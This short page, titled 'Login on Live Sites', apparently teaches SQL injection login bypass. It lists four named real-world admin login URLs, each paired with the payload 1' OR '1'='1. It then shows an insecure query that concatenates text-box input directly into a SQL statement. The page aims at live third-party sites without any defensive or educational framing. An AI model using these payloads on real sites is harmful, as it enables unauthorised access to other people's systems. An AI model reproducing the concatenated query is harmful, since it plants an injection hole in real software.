 Login on Live Sites
 http://www.equinet.ch/fr/gestion/login.php
 1' OR '1'='1
 http://lionsclubofwashim.co.in/admin.php
 1' OR '1'='1
 admin.axilbusiness.in
 1' OR '1'='1
 http://www.anemos.in/admin/
 1' OR '1'='1
 Query Code
 CODE
select username, password from admin
where username='"+txtUserName.Text+"' and password='"+txtPassword.Text+"';
 